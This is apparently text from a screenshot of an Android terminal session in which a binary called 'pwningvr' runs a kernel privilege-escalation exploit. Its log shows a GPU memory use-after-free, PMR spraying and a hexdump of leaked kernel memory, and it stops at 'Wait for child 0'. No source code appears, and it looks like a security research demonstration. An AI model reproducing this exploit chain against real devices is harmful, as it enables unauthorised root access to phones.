 Enforcing
dandelion:/ $ /data/local/tmp/pwningvr selinux&
[1] 8039
dandelion:/ $ [ICEBEAR] ./root.c:344 [whoami]
shell
[ICEBEAR] ./root.c:346 [id]
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001
(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:shell:s0
[ICEBEAR] ./root.c:348 [getenforce]
Enforcing
[ICEBEAR] ./root.c:351 Initializing the synchronization infra ...
[ICEBEAR] ./pmr.c:167 get_uaf_physical_page = 65477
[ICEBEAR] ./root.c:585 Acquired 65477 pages
[ICEBEAR] ./root.c:376 Initialization is complete.
[ICEBEAR] ./root.c:605 Now, let's leak kernel .data address.
[ICEBEAR] ./root.c:600 PMRs are spammed.
[ICEBEAR] ./root.c:403 PMR found by 8040, th id = 0, pmr->psContext = 0xffffff886462af30
00000000  00 80 75 9b f9 ff ff ff 00 5c 69 9b f9 ff ff ff  |..u......\i.....|
00000010  01 00 00 00 01 00 00 00 80 67 79 43 f9 ff ff ff  |.........gyC....|
00000020  4c 05 01 00 00 00 00 00 10 b3 66 38 fc 32 52 a4  |L.........f8.2R.|
00000030  18 0d 63 64 88 ff ff ff f8 69 72 48 f9 ff ff ff  |..cd.....irH....|
00000040  01 00 00 00 00 00 00 00 6f 72 e2 63 88 ff ff ff  |........or.c....|
00000050  50 4d 52 2d 41 41 41 2d 00 00 00 00 00 00 00 00  |PMR-AAA-........|
00000060  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  |................|
00000070  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  |................|
00000080  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  |................|
00000090  00 10 00 00 00 00 00 00 b8 c0 ed 5f f9 ff ff ff  |..........._....|
000000a0  00 00 00 00 00 00 00 00 0c 00 00 00 33 12 00 00  |............3...|
000000b0  30 af 62 64 88 ff ff ff 00 10 00 00 00 00 00 00  |0.bd............|
[ICEBEAR] ./root.c:620 leak_data_addr = 0xffffff886462af30
[ICEBEAR] ./root.c:797 Wait for child 0 ...